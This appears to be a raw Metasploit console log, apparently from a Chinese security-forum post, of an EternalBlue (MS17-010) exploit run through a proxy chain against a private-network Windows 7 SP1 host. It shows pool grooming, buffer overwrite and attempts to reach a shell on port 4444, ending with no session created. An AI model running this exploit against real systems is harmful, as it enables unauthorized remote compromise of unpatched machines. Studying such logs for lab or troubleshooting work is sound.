 [*] 192.168.1.111:445 - Sending final SMBv2 buffers.
|S-chain|-<>- -<><>-192.168.1.111:445-|S-chain|-<>- -<><>-192.168.1.111:4444-<><>-OK
|S-chain|-<>- -<><>-192.168.1.111:445-<><>-OK
|S-chain|-<>- -<><>-192.168.1.111:445-<><>-OK
|S-chain|-<>- -<><>-192.168.1.111:445-<><>-OK
|S-chain|-<>- -<><>-192.168.1.111:445-<><>-OK
[*] 192.168.1.111:445 - Sending last fragment of exploit packet!
[*] 192.168.1.111:445 - Receiving response from exploit packet
[+] 192.168.1.111:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.111:445 - Sending egg to corrupted connection.
[*] 192.168.1.111:445 - Triggering free of corrupted buffer.
<--timeout
|S-chain|-<>- -<><>-192.168.1.111:4444-<--timeout
|S-chain|-<>- -<><>-192.168.1.111:4444-<--timeout
|S-chain|-<>- -<><>-192.168.1.111:4444-<--timeout
|S-chain|-<>- -<><>-192.168.1.111:4444-<--timeout
|S-chain|-<>- -<><>-192.168.1.111:4444-[-] 192.168.1.111:445 -
[-] 192.168.1.111:445 - FAIL
[-] 192.168.1.111:445 -
[*] 192.168.1.111:445 - Connecting to target for exploitation.
|S-chain|-<>- -<><>-192.168.1.111:445-<><>-OK
[+] 192.168.1.111:445 - Connection established for exploitation.
[+] 192.168.1.111:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.111:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.111:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.1.111:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.1.111:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
|S-chain|-<>- -<><>-192.168.1.111:135-<><>-OK
[+] 192.168.1.111:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.111:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.1.111:445 - Sending all but last fragment of exploit packet
<--timeout
|S-chain|-<>- -<><>-192.168.1.111:4444-<--timeout
|S-chain|-<>- -<><>-192.168.1.111:4444-[*] 192.168.1.111:445 - Starting non-paged pool grooming
|S-chain|-<>- -<><>-192.168.1.111:445-<><>-OK
<--timeout
[+] 192.168.1.111:445 - Sending SMBv2 buffers
|S-chain|-<>- -<><>-192.168.1.111:445-<--timeout
[-] 192.168.1.111:445 - Rex::ConnectionRefused: The connection was refused by the remote host (192.168.1.111:445).
<--timeout
|S-chain|-<>- -<><>-192.168.1.111:4444-<--timeout
|S-chain|-<>- -<><>-192.168.1.111:4444-<--timeout
[*] Exploit completed, but no session was created.
msf exploit(windows/smb/ms17_010_eternalblue) >
先知社区